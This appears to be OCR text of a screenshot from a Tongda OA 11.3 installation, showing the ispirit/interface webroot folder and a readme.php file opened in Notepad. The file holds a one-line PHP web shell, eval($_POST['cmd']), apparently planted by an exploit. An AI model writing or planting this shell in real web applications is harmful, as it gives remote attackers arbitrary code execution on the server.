 interface
主页 共享 查看
此电脑 本地磁盘 (C:) tongda11.3 webroot ispirit interface 搜索"interface"
名称 修改日期 类型 大小
速访问
桌面
下载
文档
图片
tongda11.3
视频
gateway.php
get_interface.php
goto.php
interface.php
login.php
readme.php
waiting.config.php
readme.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php eval($_POST['cmd']);?>